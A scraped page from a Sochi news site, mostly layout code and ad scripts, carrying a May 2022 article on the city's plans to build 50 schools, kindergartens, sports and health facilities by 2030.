.tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Больше школ и детсадов: в Сочи построят 50 соцобъектов к 2030 году</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_233{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_233{margin-bottom:20px!important;padding-top:0!important;padding-bottom:0!important}}</style><div class="vc_column_inner tdi_235  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_235{vertical-align:baseline}.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_235 .vc_column-inner,.tdi_235 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_235 .vc_column-inner>.wpb_wrapper,.tdi_235 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_date tdi_236 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_236" ><style>.tdi_236{margin-bottom:0!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0 0 0 1px!important}@media(min-width:1141px){.tdi_236{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_236{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_236{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_236{margin-top:10px!important;margin-right:0!important;margin-bottom:10px!important;margin-left:0!important;padding-top:10px!important;padding-right:0!important;padding-bottom:10px!important;padding-left:0!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0 1px 0!important}}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_236 svg{width:14px}.tdi_236 .tdb-date-icon{margin-right:5px}.tdi_236{color:var(--base-color-1);font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_236 svg,.tdi_236 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_236{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2022-05-28T13:43:27+03:00">28 мая, 2022</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_237 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_237" ><style>.tdi_237{margin-top:0!important}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_237 h1{font-size:42px!important;font-weight:800!important}.tdi_237 h2{font-size:36px!important;font-weight:800!important}.tdi_237 h3:not(.tds-locker-title){font-size:30px!important;font-weight:800!important}.tdi_237 h4{font-size:26px!important;font-weight:800!important}.tdi_237 h5{font-size:22px!important;font-weight:800!important}.tdi_237 h6{font-size:20px!important;font-weight:800!important}.tdi_237 li{font-size:18px!important;font-weight:400!important}.tdi_237 li:before{margin-top:1px;line-height:18px!important}.tdi_237 .tdb-block-inner blockquote p{font-size:18px!important;line-height:1.3!important;font-style:normal!important;font-weight:400!important;text-transform:none!important;color:#222}.tdi_237,.tdi_237 p{color:var(--base-color-1)}.tdi_237 h1,.tdi_237 h2,.tdi_237 h3:not(.tds-locker-title),.tdi_237 h4,.tdi_237 h5,.tdi_237 h6{color:var(--base-color-1)}.tdi_237 .wp-caption-text,.tdi_237 figcaption{color:#999}.tdi_237 a:not(.wp-block-button__link){color:var(--accent-color-1)}.tdi_237 a:not(.wp-block-button__link):hover{color:var(--accent-color-2)}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:16px!important}.tdi_237 h1{font-size:40px!important}.tdi_237 h2{font-size:32px!important}.tdi_237 h3:not(.tds-locker-title){font-size:28px!important}.tdi_237 h4{font-size:24px!important}.tdi_237 h5{font-size:20px!important}.tdi_237 h6{font-size:18px!important}.tdi_237 li{font-size:16px!important}.tdi_237 li:before{margin-top:1px;line-height:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_237,.tdi_237>p,.tdi_237 .tdb-block-inner>p{font-size:15px!important}.tdi_237 h1{font-size:32px!important}.tdi_237 h2{font-size:30px!important}.tdi_237 h3:not(.tds-locker-title){font-size:26px!important;line-height:1.2!important}.tdi_237 h4{font-size:22px!important}.tdi_237 h5{font-size:18px!important}.tdi_237 h6{font-size:17px!important}.tdi_237 li{font-size:15px!important}.tdi_237 li:before{margin-top:1px;line-height:15px!important}}@media (max-width:767px){.tdi_237 img.aligncenter,.tdi_237 .aligncenter img{margin-left:-20px;width:calc(100% + (2*20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><p>На курорте сейчас на этапе строительства, проектных и предпроектных работ находится более 35 социальных объектов. Планируется, что к 2030 году построят 50 новых объектов образования, спорта, здравоохранения и культуры.</p><p>В 2022 году планируется завершить строительство школы на 800 мест с организацией отдыха и оздоровления детей на ул. Ландышевой в микрорайоне Мамайка. Сейчас на объекте монтируются инженерные сети, ведутся кровельные и фасадные работы. <br><br>А в микрорайоне Северная Бытха продолжается строительство школы на 1100 мест и детского сада на 300 мест. С 2021 года в городе реализуются 4 национальных и 8 региональных проектов, а также ряд муниципальных программ по развитию городской инфраструктуры.</p><p>&#171;Каждый свободный участок земли в Сочи должен прежде всего рассматриваться под строительство школы, детского сада или другого социального объекта. Разработчики Генплана Сочи уже определили территории, где могут размещаться новые учреждения. Работать надо комплексно и оперативно, чтобы как можно быстрее реализовать запланированные проекты, которые так ждут жители Сочи&#187;, – подчеркнул глава города Алексей Копайгородский.</p><p>Уже сдан в эксплуатацию новый трехэтажный блок на территории детского сада №6 на улице Гагарина, а также многофункциональная игровая площадка. Введены в эксплуатацию школа и детский сад в Красной Поляне.</p><p>В этом году планируется построить еще шесть объектов образования, из которых четыре — новые блоки в детских садах. Строительство блока начальной школы на 400 мест начнется на территории СОШ №18 на ул. Апшеронской, а новую общеобразовательную школу вместительностью 1100 мест планируют построить в Лазаревском районе на улице Калараш-Малышева.</p><p>Также в этом году запланирован капитальный ремонт нескольких существующих объектов. На эти работы только из средств федерального и краевого бюджетов будет направлено около 300 млн рублей, это беспрецедентная для Сочи цифра финансовой поддержки. В частности, в списке мероприятий модернизация пищеблоков в СОШ №№ 12, 26, 76, 79 и 81, ремонт кровли СОШ №№ 3, 11, 20, 76 и 92, ремонт спортивных залов СОШ №№ 77 и 24. Также будет произведен капитальный ремонт детских садов №№ 67 и 126.</p><p>Активно ведется в Сочи и проектирование спортивных объектов. Уже заключен контракт на строительство зала единоборств в Кудепсте. В Лазаревском районе города планируют построить новый спортивный зал шаговой доступности и две многофункциональные спортивно-игровые площадки.</p><p>Также в Сочи запланировано строительство офисов врача общей практики в селах Пластунка и Каштаны. К возведению первого объекта планируют приступить в этом году. По большинству объектов уже пройдена Государственная экспертиза.<br><br>Фото: sochi.ru</p></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_239 "><style scoped>@media (max-width:767px){.tdi_239{display:none!important}}</style><div class="td-fix-index"><div id="via_107733_5404"></div> <script src="https://ru.viadata.store/v2/comm_min.js?sid=107733" async></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_241 "><style scoped>@media (max-width:767px){.tdi_241{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="26" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_243 "><style scoped>@media(min-width:1141px){.tdi_243{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_243{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_243{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="50" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_245 "><div class="td-fix-index"> <script type="text/javascript" data-key="ea9d1c73e9ecc56335af6f93697fb258">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'ea9d1c73e9ecc56335af6f93697fb258','settings':{'sid':11063}});if(!window['_Sparrow_embed']){var node=document.createElement('script');node.type='text/javascript';node.async=true;node.src='https://widget.sparrow.ru/js/embed.js';(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(node);}else{window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script>  <script type="text/javascript" data-key="750565cb72536aa83636f1dd012f7a0f">(function(w,a){(w[a]=w[a]||[]).push({'script_key':'750565cb72536aa83636f1dd012f7a0f','settings':{'w':107472,'sid':11063}});if(window['_Sparrow_embed']){window['_Sparrow_embed'].initWidgets();}})(window,'_sparrow_widgets');</script></div></div></div></div><div class="vc_column tdi_247 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span5 td-is-sticky"><style scoped>.tdi_247{vertical-align:baseline}.tdi_247>.wpb_wrapper,.tdi_247>.wpb_wrapper>.tdc-elements{display:block}.tdi_247>.wpb_wrapper>.tdc-elements{width:100%}.tdi_247>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_247>.wpb_wrapper{width:auto;height:auto}.tdi_247{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_247{padding-top:20px!important}}@media (max-width:767px){.tdi_247{padding-top:0!important;padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_249  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_249{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_249,.tdi_249 .tdc-inner-columns{display:block}.tdi_249 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_249{margin-left:0;margin-right:0}.tdi_249>.vc_column_inner,.tdi_249>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_249{margin-right:-84px!important;margin-bottom:40px!important}.tdi_249 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_249{margin-right:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_249{margin-right:-10px!important}}</style><div class="vc_column_inner tdi_251  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_251{vertical-align:baseline}.tdi_251 .vc_column-inner>.wpb_wrapper,.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_251 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_251{padding-top:35px!important;padding-right:60px!important;padding-bottom:30px!important;padding-left:40px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_251{padding-top:25px!important;padding-right:15px!important;padding-bottom:15px!important;padding-left:15px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_251{padding-top:30px!important;padding-right:30px!important;padding-bottom:15px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_251{padding-top:25px!important;padding-right:25px!important;padding-bottom:20px!important;padding-left:25px!important}}</style><div class="tdi_250_rand_style td-element-style" ><style>.tdi_250_rand_style{background-color:var(--light-gray)!important}</style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_253 "><div class="td-fix-index"> <ins data-revive-zoneid="25" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_255 "><div class="td-fix-index"><div id="yandex_rtb_R-A-411988-18"></div> <script>window.yaContextCb.push(()=>{Ya.Context.AdvManager.render({renderTo:'yandex_rtb_R-A-411988-18',blockId:'R-A-411988-18'})})</script></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_257 "><div class="td-fix-index"> <ins data-revive-zoneid="51" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_258 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_258" ><style>.tdi_258{margin-bottom:12px!important}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_258{text-align:left!important}.tdi_258 .tdm-descr{color:var(--base-color-1);font-size:17px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdi_258 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Лента новостей</p></div><div class="td_block_wrap td_flex_block_1 tdi_259 td-pb-border-top td-numbered-post-flex td_block_template_1 td_flex_block"  data-td-block-uid="tdi_259" ><style>.tdi_259{margin-bottom:0!important}</style><style>.tdi_259 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_259 .td-image-container{display:none}body .tdi_259 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_259 .td-module-meta-info{padding:0 40px 0 0;border-color:#eaeaea}.tdi_259 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_259 .td_block_inner{margin-left:0;margin-right:0}.tdi_259 .td-module-container:before{bottom:-7.5px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_259 .td-post-vid-time{display:block}.tdi_259 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:15px!important;line-height:1!important;font-weight:700!important}.tdi_259 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_259 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_259 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_259 .td-read-more{display:none}.tdi_259 .td-author-date{display:none}.tdi_259 .td-post-author-name{display:none}.tdi_259 .td-post-date,.tdi_259 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_259 .entry-review-stars{display:none}.tdi_259 .td-icon-star,.tdi_259 .td-icon-star-empty,.tdi_259 .td-icon-star-half{font-size:15px}.tdi_259 .td-module-comments{display:none}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_259 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_259 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_259 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_259 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_259 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_259 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_259 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_259 .entry-title{margin:10px 0 5px;font-size:15px!important;line-height:1.2!important;font-weight:700!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:15px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:10px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_259 .td-block-title a,.tdi_259 .td-block-title span{font-weight:700!important}.tdi_259 .td-subcat-list a,.tdi_259 .td-subcat-dropdown span,.tdi_259 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_259 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 20px 0 0}.tdi_259 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_259 .td-module-container:before{bottom:-5px}.tdi_259 .td-module-container{padding:0 0 12px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:10px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_259 .td-image-container{display:none}.tdi_259 .td-module-meta-info{padding:0 10px 0 0}.tdi_259 .td_module_wrap{padding-bottom:3px;margin-bottom:3px;padding-bottom:3px!important;margin-bottom:3px!important}.tdi_259 .td-module-container:before{bottom:-3px}.tdi_259 .td-module-container{padding:0 0 8px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_259 .entry-title{margin:6px 0 0;font-size:12px!important}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap,.tdi_259 .td-load-more-wrap{margin-top:5px}.tdi_259.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_259 .td-load-more-wrap a i{font-size:8px}.tdi_259 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_259.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_259 .td-post-category{font-size:10px!important}.tdi_259 .td-editor-date,.tdi_259 .td-editor-date .td-post-author-name a,.tdi_259 .td-editor-date .entry-date,.tdi_259 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_259 .td-image-wrap{padding-bottom:110%}.tdi_259 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_259 .td-image-container,.ie11 .tdi_259 .td-image-container{flex:0 0 auto}.tdi_259 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_259 .td-module-container:before{bottom:-7.5px}.tdi_259 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_259 .td_module_wrap .td-module-container:before{display:block!important}.tdi_259 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_259 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_259 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_259=new tdBlock();block_tdi_259.id="tdi_259";block_tdi_259.atts='{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"","meta_padding":"eyJhbGwiOiIwIDQwcHggMCAwICIsInBvcnRyYWl0IjoiMCAxMHB4IDAgMCAiLCJsYW5kc2NhcGUiOiIwIDIwcHggMCAwICJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","all_modules_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI2In0=","category_id":"115","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIxMHB4IDAgNXB4IiwicG9ydHJhaXQiOiI2cHggMCAwIn0=","m_padding":"eyJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDhweCJ9","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","el_class":"td-numbered-post-flex","modules_divider":"solid","modules_divider_color":"#b1b4bc","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-16066","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","tim